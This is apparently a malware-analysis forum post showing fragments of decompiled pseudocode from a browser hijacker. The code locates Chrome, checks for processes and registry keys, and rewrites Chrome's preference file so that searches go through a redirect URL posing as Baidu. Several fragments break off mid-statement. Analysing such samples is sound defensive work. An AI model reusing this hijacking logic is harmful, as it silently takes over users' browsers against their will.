 if ( this )
{
  // 检测文件或注册表是否存在
  if ( ((*this)->is_exists_file_or_reg)(this, a2) )
  {
    // 检测进程是否存在
    if ( !((*this)->is_exists_proc)(this, a1) )
    {
      // 写配置文件, 该函数主要修改默认搜索引擎
      n0x6A = ((*this)->write_preference)(this, a2);
path = L"C:\\Program Files (x86)\\Google\\Chrome\\Application\\chrome.exe";
n0x7FFFFFFE = 0;
do
{
  ++path;
  ++n0x7FFFFFFE;
}
while ( *path );
ff_copy_4(&chrome_exe_path, L"C:\\Program Files (x86)\\Google\\Chrome\\Application\\chrome.exe", n0x7FFFFFFE);
v35 = 0;
chrome_exe_path_1 = &chrome_exe_path;
if ( chrome_exe_path.n8 >= 8u )
  chrome_exe_path_1 = chrome_exe_path.str;
if ( GetFileAttributesW(chrome_exe_path_1) == 0xFFFFFFFF )
{
  path_1 = L"C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe";
  n0x7FFFFFFE_1 = 0;
  do
  {
    ++path_1;
    ++n0x7FFFFFFE_1;
  }
  while ( *path_1 );
  ff_copy_4(&chrome_exe_path.lpFileName, L"C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe", n0x7FFFFFFE_1);
  LOBYTE(v35) = 1;
  lpFileName_3 = &chrome_exe_path.lpFileName;
  if ( n8_1 >= 8 )
    lpFileName_3 = chrome_exe_path.lpFileName;
  if ( GetFileAttributesW(lpFileName_3) == 0xFFFFFFFF )
ff_copy_17(v32, v46);
//     "default_search_provider": {
//         "guid": "5e638a99-f449-4fdd-a62f-041c87e6318f"
//     },
//     "default_search_provider_data": {
//         "template_url_data": {
//             "favicon_url": "https://www.baidu.com/favicon.ico",
//             "is_active": 1,
//             "keyword": "baidu.com",
//             "short_name": "百度",
//             "synced_guid": "5e638a99-f449-4fdd-a62f-041c87e6318f",
//             "url": "https://baidu.wenxin9.com/?word={searchTerms}&type=0002&ie={inputEncoding}/"
//         }
//     },
n0x67_2 = ff_modify_json_data(v48, v43, v32[0], v32[1], v32[2], lpSecurityAttributes, n2,
吾爱破解论坛